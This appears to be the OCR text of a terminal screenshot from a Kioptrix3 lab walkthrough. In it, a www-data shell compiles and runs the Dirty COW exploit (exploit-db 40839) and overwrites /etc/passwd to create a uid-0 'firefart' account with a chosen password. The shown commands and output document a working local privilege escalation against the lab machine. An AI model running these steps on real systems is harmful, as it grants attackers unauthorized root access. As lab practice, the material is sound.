 Applications Places Terminal Thu 08:26 2
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: /var/www/ht... firefart@Kioptrix3: ~
www-data@Kioptrix3:/tmp$ ls -la
ls -la
total 24
drwxrwxrwt  4 firefart root     4096 Dec 13 08:24 .
drwxr-xr-x 21 firefart root     4096 Apr 11  2011 ..
drwxrwxrwt  2 firefart root     4096 Dec 13 08:08 .ICE-unix
drwxrwxrwt  2 firefart root     4096 Dec 13 08:08 .X11-unix
-rw-r--r--  1 www-data www-data 5006 Dec 13 03:09 40839.c
www-data@Kioptrix3:/tmp$ mv 40839.c dirty.c
mv 40839.c dirty.c
www-data@Kioptrix3:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
dirty.c:193:2: warning: no newline at end of file
www-data@Kioptrix3:/tmp$ ls -la
ls -la
total 36
drwxrwxrwt  4 firefart root      4096 Dec 13 08:25 .
drwxr-xr-x 21 firefart root      4096 Apr 11  2011 ..
drwxrwxrwt  2 firefart root      4096 Dec 13 08:08 .ICE-unix
drwxrwxrwt  2 firefart root      4096 Dec 13 08:08 .X11-unix
-rwxr-xr-x  1 www-data www-data 10939 Dec 13 08:25 dirty
-rw-r--r--  1 www-data www-data  5006 Dec 13 03:09 dirty.c
www-data@Kioptrix3:/tmp$ chmod 777 dirty
chmod 777 dirty
www-data@Kioptrix3:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 1234
Complete line:
firefart:fionu3giiS71.:0:0:pwned:/root:/bin/bash
mmap: b7fe0000